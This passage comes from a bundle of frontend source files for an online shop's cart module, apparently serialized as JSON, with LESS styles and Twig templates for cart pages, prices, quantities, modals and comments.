block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif 